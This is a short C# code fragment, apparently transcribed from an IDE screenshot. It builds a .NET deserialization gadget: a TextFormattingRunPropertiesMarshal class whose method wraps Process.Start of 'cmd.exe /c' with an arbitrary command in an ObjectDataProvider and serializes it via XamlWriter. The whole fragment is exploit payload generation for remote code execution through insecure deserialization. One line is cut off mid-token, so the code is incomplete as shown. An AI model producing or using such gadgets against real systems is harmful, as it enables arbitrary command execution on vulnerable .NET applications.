 public class TextFormattingRunPropertiesMarshal : ISerializable
{
2 usages
public static string gadget(string cmd)
{
// ObjectDataProvider
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = $"/c {cmd}";
StringDictionary dict = new StringDictionary();
psi.GetType().GetField( name: "environmentVariables", bindingAttr: BindingFlags.Instance | BindingFlags.NonPubli
Process p = new Process();
p.StartInfo = psi;
ObjectDataProvider odp = new ObjectDataProvider();
odp.MethodName = "Start";
odp.IsInitialLoadEnabled = false;
odp.ObjectInstance = p;
return XamlWriter.Save(odp);
}